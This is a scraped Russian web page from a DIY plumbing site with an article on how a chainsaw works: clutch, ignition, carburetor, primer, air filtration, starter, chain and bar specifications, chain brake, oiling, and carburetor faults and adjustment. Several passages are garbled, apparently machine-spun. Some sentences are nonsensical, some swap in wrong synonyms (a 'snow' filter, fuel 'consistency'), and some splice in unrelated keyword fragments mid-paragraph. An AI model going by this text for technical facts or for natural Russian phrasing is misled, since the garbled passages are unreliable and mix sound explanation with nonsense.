var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-61088 single-format-standard wp-theme-root  group-blog">



<div id="page" class="site">
    <div id="cnt_rb_219656" class="cnt32_rl_bg_str" data-id="219656"></div>
    <div id="cnt_rb_218724" class="cnt32_rl_bg_str" data-id="218724"></div>
	<a class="skip-link screen-reader-text" href="#main">Перейти к контенту</a>

    
    
<header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner ">
        <div class="site-branding">
            <div class="site-logotype"><a href="https://remkasam.ru/"><img data-no-lazy="1" width="185" height="100" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></a></div>
                            <div class="site-branding-container">

                    <div class="site-title"><a href="https://remkasam.ru/">Все о сантехнике</a></div>
                                            <p class="site-description">Установка и ремонт сантехники своими руками</p>
                    
                </div>
                    </div><!-- .site-branding -->

        
        
        
        
        <div class="mob-hamburger"><span></span></div>

                    <div class="mob-search">
<form role="search" method="get" id="searchform_3303" action="https://remkasam.ru/" class="search-form">
    <label class="screen-reader-text" for="s_3303">Поиск: </label>
    <input type="text" value="" name="s" id="s_3303" class="search-form__text">
    <button type="submit" id="searchsubmit_3303" class="search-form__submit"></button>
</form></div>
            </div><!--.site-header-inner-->
</header><!-- #masthead -->
    
    
    
    <nav id="site-navigation" class="main-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-main-container"><ul id="header_menu" class="menu"><li id="menu-item-2099" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li id="menu-item-2108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li id="menu-item-2109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li id="menu-item-2110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div>        </div><!--.main-navigation-inner-->
    </nav><!-- #site-navigation -->

    

    
    
	<div id="content" class="site-content container">

        

<div itemscope itemtype="http://schema.org/Article">

    
	<div id="primary" class="content-area">
		<main id="main" class="site-main">

            <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://remkasam.ru/category/tehnika" itemprop="item"><span itemprop="name">Техника</span></a><meta itemprop="position" content="1"></span></div>
			
<article id="post-61088" class="post-61088 post type-post status-publish format-standard has-post-thumbnail  category-tehnika">

    
        <header class="entry-header">
                                            <h1 class="entry-title" itemprop="headline">Устройство и принцип работы бензопилы: как работает праймер, тормоз цепи, сцепление, карбюратор, стартер</h1>                            
            
                            <div class="entry-meta">
                    <span class="entry-category"><span class="hidden-xs">Рубрика:</span> <a href="https://remkasam.ru/category/tehnika" itemprop="articleSection">Техника</a></span><span class="b-share b-share--small">


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%A3%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE+%D0%B8+%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D0%B1%D0%B5%D0%BD%D0%B7%D0%BE%D0%BF%D0%B8%D0%BB%D1%8B%3A+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82+%D0%BF%D1%80%D0%B0%D0%B9%D0%BC%D0%B5%D1%80%2C+%D1%82%D0%BE%D1%80%D0%BC%D0%BE%D0%B7+%D1%86%D0%B5%D0%BF%D0%B8%2C+%D1%81%D1%86%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D0%BA%D0%B0%D1%80%D0%B1%D1%8E%D1%80%D0%B0%D1%82%D0%BE%D1%80%2C+%D1%81%D1%82%D0%B0%D1%80%D1%82%D0%B5%D1%80&url=https%3A%2F%2Fremkasam.ru%2Fystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%A3%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE+%D0%B8+%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D0%B1%D0%B5%D0%BD%D0%B7%D0%BE%D0%BF%D0%B8%D0%BB%D1%8B%3A+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82+%D0%BF%D1%80%D0%B0%D0%B9%D0%BC%D0%B5%D1%80%2C+%D1%82%D0%BE%D1%80%D0%BC%D0%BE%D0%B7+%D1%86%D0%B5%D0%BF%D0%B8%2C+%D1%81%D1%86%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D0%BA%D0%B0%D1%80%D0%B1%D1%8E%D1%80%D0%B0%D1%82%D0%BE%D1%80%2C+%D1%81%D1%82%D0%B0%D1%80%D1%82%D0%B5%D1%80%20https%3A%2F%2Fremkasam.ru%2Fystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A3%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE+%D0%B8+%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D0%B1%D0%B5%D0%BD%D0%B7%D0%BE%D0%BF%D0%B8%D0%BB%D1%8B%3A+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82+%D0%BF%D1%80%D0%B0%D0%B9%D0%BC%D0%B5%D1%80%2C+%D1%82%D0%BE%D1%80%D0%BC%D0%BE%D0%B7+%D1%86%D0%B5%D0%BF%D0%B8%2C+%D1%81%D1%86%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D0%BA%D0%B0%D1%80%D0%B1%D1%8E%D1%80%D0%B0%D1%82%D0%BE%D1%80%2C+%D1%81%D1%82%D0%B0%D1%80%D1%82%D0%B5%D1%80%20https%3A%2F%2Fremkasam.ru%2Fystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fystroistvo-i-princip-raboty-benzopily-kak-rabotaet-praimer-tormoz-cepi-sceplenie-karburator-starter.html&text=%D0%A3%D1%81%D1%82%D1%80%D0%BE%D0%B9%D1%81%D1%82%D0%B2%D0%BE+%D0%B8+%D0%BF%D1%80%D0%B8%D0%BD%D1%86%D0%B8%D0%BF+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D1%8B+%D0%B1%D0%B5%D0%BD%D0%B7%D0%BE%D0%BF%D0%B8%D0%BB%D1%8B%3A+%D0%BA%D0%B0%D0%BA+%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%D0%B5%D1%82+%D0%BF%D1%80%D0%B0%D0%B9%D0%BC%D0%B5%D1%80%2C+%D1%82%D0%BE%D1%80%D0%BC%D0%BE%D0%B7+%D1%86%D0%B5%D0%BF%D0%B8%2C+%D1%81%D1%86%D0%B5%D0%BF%D0%BB%D0%B5%D0%BD%D0%B8%D0%B5%2C+%D0%BA%D0%B0%D1%80%D0%B1%D1%8E%D1%80%D0%B0%D1%82%D0%BE%D1%80%2C+%D1%81%D1%82%D0%B0%D1%80%D1%82%D0%B5%D1%80"></span>

</span>                </div><!-- .entry-meta -->
                    </header><!-- .entry-header -->


                    <div class="page-separator"></div>
        
    
	<div class="entry-content" itemprop="articleBody">
		<div class="fpm_start"></div>
<h2>Как Работает Тормоз Цепи Бензопилы</h2>
<p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Устройство и принцип работы бензопилы: как работает праймер, тормоз цепи, сцепление, карбюратор, стартер" data-lazy-src="/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-dd27f06.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-dd27f06.jpg" alt="Устройство и принцип работы бензопилы: как работает праймер, тормоз цепи, сцепление, карбюратор, стартер" /></noscript></span></p>
<p>Устройство бензопилы</p>
<p>Не считая перечисленных узлов на бензопилах имеется система чистки подаваемого в карбюратор воздуха, шина с пильной цепью, стартер, механизм натяжения цепи, зажигание, глушитель и др.</p>
<h3>Двигатель</h3>
<p>Движок бензопилы имеет наибольшие обороты около 13500 об/мин. Работает если же работа бензопилы не отвечает хотя бы одному из тормоз цепи. Это накладывает жесткие требования к маслу добавляемому в топливную смесь.</p>
<h3>Муфта сцепления</h3>
<p>При малых оборотах элементы с фрикционными накладками (1), имеющие степень свободы в круговом направлении, притягиваются к центру вала пружинами (2) и не передают вращение на барабан (3), соединенный со звездочкой движущей цепь.</p>
<p> Когда обороты мотора бензопилы добиваются значений, при которых центробежная сила превосходит усилие пружин, фрикционные сегменты прижимаются к внутренней поверхности барабана и начинают его крутить.</p>
<p> В итоге начинает крутиться ведущая звездочка, приводящая в движение пильную цепь.</p>
<p>Как видно на фото, звездочка находится за сцеплением.</p>
<p>У других бензопил, звездочка может находиться с наружной стороны сцепления.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<p>Основным достоинством муфт подобного типа будет то, что при заклинивании цепи сцепление бензопилы проскальзывает, не глуша движок и не вызывая поломки устройств, передающих движение от мотора к цепи.</p>
<h3>Система зажигания</h3>
<p>Электрическое зажигание бензопилы содержит в себе маховик (1) со встроенными магнитами, модуль зажигания (2) с электрической схемой, свечу (3) и провод высочайшего напряжения (4).</p>
<p> Крутящийся маховик с магнитами индуцирует в модуле э.д.с., преобразующуюся при помощи электрической схемы в электронные сигналы, подаваемые на свечу.</p>
<p> В итоге меж контактами последней проскакивает искра, воспламеняющая воздушно-топливную смесь.</p>
<h3>Карбюратор</h3>
<p>Ниже изображена схема другого карбюратора бензопилы.</p>
<p>Карбюраторы имеют дроссельную заслонку, позволяющую обеднять либо обогащать смесь зависимо от критерий работы. Для узкой опции есть некоторое количество винтов, при помощи которых делается регулировка низких и больших оборотов мотора, также холостого хода. Сверху карбюратора устанавливается воздушный фильтр, очистительный поступающий в него воздух.</p>
<h3>Топливная система</h3>
<p>Чтоб по мере израсходования топливной консистенции, топливный бак наполнялся воздухом и в нем не создавалось отрицательное давление, которое не даст горючему поступать из него в карбюратор, и при всем этом, чтоб из отверстия для воздуха не вытекало горючее, в крышке, закрывающей заливное отверстие, изготовлен сапун. И кстати, если сапун забьется грязюкой, то бензопила заглохнет.</p>
<p>Из бака горючее качается через свободно болтающийся в баке шланг. Благодаря этому, независимо от положения бензопилы, шланг всегда погружен в горючее. На входном конце шланга крепится топливный фильтр. Качается горючее насосом снутри карбюратора.</p>
<p>Для облегчения пуска, часть бензопил оборудовано ручным насосом подготовительной подкачки — праймером.</p>
<blockquote>
<p> При запуске бензопилы с праймером, карбюратор заполняется топливом заблаговременно (избыток горючего стекает назад в бак). Благодаря этому движок запускается резвее, т.к.</p>
</blockquote>
<p> уже пройдена стадия наполнения карбюратора топливом, которая без праймера производится насосом карбюратора за счет стартера.</p>
<h3>Система очистки воздуха</h3>
<p>Подготовительные фильтры могут иметь различную конструкцию и состоять из нескольких частей, а именно, из сетчатого (2) и снежного (1) фильтра (см. фото ниже).</p>
<p>Последний препятствует попаданию снега в систему воздухоочистки и употребляется только в зимнее время, при плюсовой температуре его снимают.</p>
<p>В неких моделях бензопил на стадии подготовительной чистки употребляют чистку воздуха при помощи центробежных сил. Воздушный поток закручивается крыльчаткой маховика, в итоге чего примеси отбрасываются в сторону от поглощающего патрубка, идущего к фильтру узкой чистки.</p>
<blockquote>
<p>Фильтры узкой чистки изготавливают из диффузионного поролона, нейлоновой сетки и других материалов.</p>
</blockquote>
<p>При работе бензопилы, воздух в зоне ее деяния бывает очень грязным опилками и древесной пылью. Чрезмерное загрязнение фильтра понижает объем воздуха, поступающего в карбюратор, что приводит к обогащению консистенции и падению мощности бензопилы. Потому нужна постоянная чистка фильтра.</p>
<p> Все про ремонт бензопилы своими или работает не в полную тормоз цепи не. Она должна проводиться не только лишь тогда, когда осуществляется разборка бензопилы с целью ее ремонта, а еще почаще, после всякой длительной и грязной работы.</p>
<p> Очистка делается способом, зависящим от вида материала фильтра — в большинстве случаев продуванием и промывкой.</p>
<h3>Ручка тормоза бензопилы</h3>
<p>— <b>Тормоз цепи</b> в сборе для <b>бензопилы</b> Husqvarna 137-142. Ручка .</p>
<h3>Ремонт тормоза бензопилы</h3>
<p>Ремонт тормоза <b>бензопилы</b>. <b>Бензопила</b> Alpina A 4000, сломался <b>тормоз цепи</b>, а именно лопнула обжимная пластина.</p>
<h3>Стартер</h3>
<p>Механизм стартера состоит из барабана (1) с тросиком (2) и ручкой (3), и из каркаса (4) с возвратной пружиной. При резком вытягивании ручки вверх, храповик барабана входит в зацепление с зубьями, имеющимися на валу двигателя, и проворачивает коленчатый вал. При отпускании ручки, возвратная пружина возвращает её в исходное положение.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/N-3c0zLab2Q" data-id="N-3c0zLab2Q" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/N-3c0zLab2Q?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Чтобы провернуть коленчатый вал со скоростью, при которой запускается двигатель, требуется определенное усилие. Запустить бензопилу с одного рывка часто не удается, приходится дергать несколько раз.</p>
<p> Для облегчения запуска используют различные способы — обогащение топливной смеси с помощью заслонки карбюратора, или снижение давления в цилиндре с помощью декомпрессионного клапана (для облегчения прокручивания коленвала).</p>
<p> Как работает система смазки цепи электропилы, для чего нужно использовать масло? Какое масло лучше заливать в электропилу: советы по выбору, обзор производителей. Клапан делают автоматически закрывающимся при повышении давления в цилиндре, происходящем при воспламенении смеси.</p>
<blockquote>
<p> Иногда в механизме стартера используют дополнительную пружину, которая при вытягивании тросика сначала сжимается, а затем резко разжимается, раскручивая мотор.</p>
</blockquote>
<p>Основными и наиболее сложными звеньями цепи являются режущие звенья, которые подразделяются на правосторонние и левосторонние. Верхняя грань зуба — самая широкая из всех элементов. Она обеспечивает широкий пропил, исключающий застревание остальных звеньев.</p>
<p>Форма режущих зубьев может значительно различаться у цепей разных производителей. Выделяют две основные формы — чипперную (а) и чизельную (б). Однако существуют и различные промежуточные контуры резцов.</p>
<p>Режущие кромки зуба — боковая и верхняя — затачиваются под определенным углом. Для цепей продольного пиления он составляет 10°, для поперечного — 30°. Цепи продольного пиления применяются довольно редко. В случае необходимости продольную распиловку можно осуществить и цепью поперечного пиления. Подробнее про углы заточки цепей бензопил читайте в статье Заточка цепи бензопилы.</p>
<blockquote>
<p>Основной характеристикой цепи является ее шаг. Для установления шага цепи, измеряется расстояние между серединами первой и третьей соединительных заклепок (см. рисунок ниже), и этот размер делится пополам. Полученный результат — шаг цепи в мм. Скажу сразу что хоть в цепи бензопилы и как измерить и длину цепи для бензопилы,.</p>
</blockquote>
<p> Однако, в большинстве случаев, шаг цепи задается в дюймах. Расстояние между серединами первой и третьей соединительных заклепок измеряется потому, что расстояния между отверстиями ведущих звеньев и режущих звеньев или соединительных звеньев могут различаться по величине. Наиболее распространены цепи с шагом 0.325 и 3/8 дюйма (8.255 и 9.</p>
<p>525 мм соответственно). Цепи с шагом 0.325 используют с двигателями невысокой мощности (объемом до 40-50 см 3 ), в то время как мощные бензопилы обычно комплектуются цепями 0.404 дюйма (у таких цепей более высокая производительность).</p>
<p> Распил получается более чистым и аккуратным, если при пилении использовать цепь с меньшей толщиной звена и меньшим шагом.</p>
<blockquote>
<p>К важным характеристикам относится толщина хвостовика. Имеется пять стандартных толщин: 1.1, 1.3, 1.5, 1.6 и 2 мм. Самыми распространенными являются цепи с толщиной хвостовика 1.3 мм (0.05).</p>
</blockquote>
<p> Какие могут быть причины неисправностей бензопилы как муфта, тормоз цепи, работает в. Они широко применяются как на бытовых, так и профессиональных бензопилах.</p>
<p> Толщина ведущих звеньев должна быть согласована с шириной паза направляющей шины, с тем чтобы пильная цепь точно подходила направляющей шине.</p>
<p>Производители цепей применяют различные технологии для их изготовления и используют разные материалы. Определяющей характеристикой последних является не твердость (слишком твердые зубья плохо поддаются ручной заточке), а вязкость и ударопрочность.</p>
<blockquote>
<p> Именно они определяют долговечность цепи. Поэтому при изготовлении режущих зубьев используются износостойкие легированные стали. Нередко резцы подвергают хромированию для повышения поверхностной твердости.</p>
</blockquote>
<p> Некоторые фирмы используют дробеструйную обработку для увеличения вязкости зубьев.</p>
<p>Для ведения цепи шина имеет по своей периферии направляющую канавку, в которой перемещаются ведущие звенья цепи. Паз канавки служит одновременно каналом, подающим масло для смазки цепи. К основным параметрам шины относятся:</p>
<ul>
<li>Размеры соединительных отверстий (а), зависящие от типа бензопилы.</li>
<li>Ширина паза (б), которая должна соответствовать толщине хвостовиков используемой цепи. Ширина паза шины лишь на несколько сотых миллиметра больше, чем толщина ведущих звеньев соответствующих пильных цепей. Благодаря этому достигается точное боковое ведение пильной цепи.</li>
<li>Шаг концевой звездочки (в), также определяющий совместимость используемых цепей с шиной.</li>
<li>Длина реза (г), определяющая размеры обрабатываемого материала — диаметр ствола дерева и пр.</li>
</ul>
<h3>Тормоз цепи</h3>
<p>Включение тормоза цепи может быть контактным и инерционным. Первое происходит при нажатии тормозного упора (1) на руку рабочего, которое самопроизвольно происходит при отбросе пилы. Возникающее при этом смещение упора приводит к затягиванию тормозной ленты (2) на барабане муфты сцепления и его остановке, в результате чего останавливается и пильная цепь.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/uMJW69n61Xk" data-id="uMJW69n61Xk" data-query="feature=oembed" data-alt=""></div><noscript><iframe width="500" height="281" src="https://www.youtube.com/embed/uMJW69n61Xk?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Инерционное включение тормоза основано на возникающих при резком ударе в шину инерционных силах, воздействующих на элементы тормоза, что приводит к тому же результату, что и в первом случае — затягиванию тормозной ленты и остановке цепи. Инерционное включение тормоза происходит быстрее, чем контактное.</p>
<p> Однако второе более надежно. Цепь к бензопиле. Как подобрать? Каждый пользователь электро- или бензопилы задумывается, о подборе цепи для своего любимца. Всякая подготовка к работе, а также сборка бензопилы после ее ремонта или обслуживания должны заканчиваться проверкой работы тормоза цепи.</p>
<p> Если он не срабатывает, пилу следует считать неисправной.</p>
<h3>Механизм натяжения цепи</h3>
<p>Для большего удобства, винт натяжения цепи может располагаться сбоку.</p>
<h3>Система смазки цепи</h3>
<p>Масляные насосы имеют различную конструкцию (поршневого или мембранного типа) и изготавливаются из разных материалов (металла или пластмассы). Они приводятся в действие с помощью зубчатой передачи, получающей свое движение от ведущей звездочки.</p>
<p> Когда двигатель работает на холостом ходу (ведущая звездочка и цепь не вращаются), подача масла не происходит. Производительность насоса зависит от числа оборотов ведущей звездочки, чем они выше, тем больше масла поступает на пильную цепь.</p>
<p> Некоторые масляные насосы оснащены ручным механизмом регулировки производительности — с помощью регулировочного винта (1).</p>
<p>Видео демонстрирующее устройство бензопилы:</p>
<h2>Карбюратор бензопилы — принцип работы, обслуживание и ремонт</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Устройство и принцип работы бензопилы: как работает праймер, тормоз цепи, сцепление, карбюратор, стартер" data-lazy-src="/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-8b9057c.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/ustrojstvo-i-princip-raboty-benzopily-kak-rabotaet-prajmer-tormoz-cepi-sceplenie-karbjurator-starter-8b9057c.jpg" alt="Устройство и принцип работы бензопилы: как работает праймер, тормоз цепи, сцепление, карбюратор, стартер" /></noscript></span></p>
<p>Любая бензопила оснащается двухтактным одноцилиндровым карбюраторным двигателем. Ранние модели бензопил оснащались контактным зажиганием, но теперь практически все производители используют электронное зажигание, благодаря чему не нужно постоянно чистить контакты и регулировать промежуток между ними.</p>
<p>Топливовоздушная смесь для работы двигателя смешивается в карбюраторе. С помощью специальной заслонки можно вручную обеднить или обогатить топливную смесь под определенную цель – к примеру, для распила твердой древесины.</p>
<p>От исправного технического состояния карбюратора напрямую зависит как исправность двигателя, так и производительность бензопилы. Рассмотрим подробнее, как устроен карбюратор бензопилы.</p>
<h3>Устройство карбюратора бензопилы</h3>
<p>Практически во всех моделях бензопил используется идентичная конструкция карбюратора. В качестве исключения можно назвать карбюратор какой-то очень дешевой китайской бензопилы – там может не быть некоторых деталей, а большинство узлов изготавливается из очень дешевых материалов.</p>
<h3>Основными узлами карбюратора являются:</h3>
<li>Корпус. Изготавливается из алюминия для облегчения конструкции, имеет цельнолитую форму.
<p> В корпусе установлен диффузор, входной штуцер, импульсный канал, главный винт и винт холостого хода, заслонка, регулирующая подачу воздуха, а также другие элементы.</li>
<li>Диффузор. Располагается у входного отверстия карбюратора.</p>
</li>
<li>Жиклеры. Специальные клапана, посредством которых регулируется количество топлива.</li>
<li>Распылитель.</li>
<li>Поплавковая камера.</li>
<h3>Приблизительная схема карбюратора бензопилы</h3>

<h3>Принцип работы карбюратора бензопилы</h3>
<p>Перед тем, как отрегулировать карбюратор на бензопиле, нужно понимать принцип, по которому он работает.</p>
<ul>
<li>Когда мотор запускается, расположенная в нижней части корпуса воздушная заслонка открывается.</li>
<li>В воздушном канале и поплавковой камере создается разрежение, вызванное ходом поршня, в результате чего через диффузор всасывается поток воздуха.</li>
<li>Интенсивность всасывания воздушного потока регулируется положением воздушной заслонки.</li>
<li>Бензин через входной штуцер из бензобака поступает в поплавковую камеру.</li>
<li>Скорость прохождения бензина из камеры в диффузор регулируется посредством жиклеров.</li>
<li>В диффузоре бензин смешивается с воздухом.</li>
<li>Подготовленная топливоздушная смесь попадает во впускные каналы, откуда направляется в рабочую камеру сгорания цилиндра.</li>
</ul>
<h3>Основные неисправности карбюратора на бензопиле</h3>
<p>Следует понимать, что размеры всех отверстий очень малы. Даже мельчайшее загрязнение способно перекрыть поток воздуха или топлива, поэтому на впускных отверстиях установлены фильтрующие элементы. К сожалению, они не всегда справляются с поставленной задачей. О неисправностях карбюратора бензопилы свидетельствуют следующие признаки:</p>
<ul>
<li>Высокий расход бензина и густой дым из выхлопного отверстия;</li>
<li>Двигатель «не тянет»;</li>
<li>Плавающие обороты;</li>
<li>Мотор запускается, но глохнет сразу или через несколько секунд;</li>
<li>Мотор не запускается вообще.</li>
<li>Бензопила стреляет в карбюратор</li>
</ul>
<p>Все эти неисправности – признак нарушения регулировки карбюратора на бензопиле или он загрязнился. Отсюда следует необходимость регулировки, чистки или ремонта. Как это сделать – рассмотрим ниже.</p>
<h3>Как правильно отрегулировать карбюратор на бензопиле своими руками</h3>
<p>Заводские настройки карбюратора бензопилы предусматривают оптимальные параметры всасывания топлива и воздуха. Но в процессе работы они могут сбиться из-за вибрации – сдвиг даже на ¼ оборота у любого из винтов может привести к серьезному изменению параметров подготовки топливоздушной смеси и необходимо регулировать карбюратор бензопилы.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/JKUnA3LZMp4" data-id="JKUnA3LZMp4" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="375" src="https://www.youtube.com/embed/JKUnA3LZMp4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Регулировка карбюратора бензопилы производится с помощью трех винтов, имеющих маркировку H (High), L (Low) и S. Последний винт, в зависимости от марки и производителя, может иметь и другие названия, например T или LA.</p>
<ul>
<li>H: отвечает за работу главного жиклера и регулирует максимальные обороты.</li>
<li>L: регулирует положение жиклера холостого хода и позволяет настроить малые обороты.</li>
<li>S/T/LA: предназначается для того, чтобы регулировать холостые обороты мотора.</li>
</ul>
<p>Чтобы знать, как правильно настроить карбюратор на бензопиле, требуется технический паспорт – в нем указываются сведения об углах поворота регулировочных винтов. После этого переходим непосредственно к регулировке. Кстати, тут понадобится отвертка для регулировки карбюратора бензопилы или обычная плоская отвертка:</p>
